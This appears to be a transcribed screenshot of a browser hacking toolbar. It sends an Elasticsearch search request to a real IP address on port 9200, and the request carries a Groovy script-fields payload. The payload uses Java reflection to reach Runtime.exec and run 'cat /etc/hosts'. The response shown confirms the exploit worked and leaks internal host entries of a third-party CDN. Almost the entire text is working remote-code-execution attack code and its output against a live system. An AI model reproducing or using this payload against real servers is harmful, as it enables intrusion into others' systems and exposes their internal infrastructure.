 Load URL
106.38.250.154
Split URL
:9200/_search?pretty
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/hosts\").getInputStream())).readLines()","lang": "groovy"}}}
"timed_out" : false,
"_shards" : {
"total" : 930,
"successful" : 930,
"failed" : 0
},
"hits" : {
"total" : 235648271,
"max_score" : 1.0,
"hits" : [ {
"_index" : "logstash-2014.12.20",
"_type" : "fluentd",
"_id" : "AstARevzS5qhhTjcsFLPhw",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "127.0.0.1 BJDX-CDN.node-nginx.250-154", "58.83.191.59 auth.imgo.tv", "211.151.129.188 dbagent.cdn.imgo.tv" ] ]
}
} ]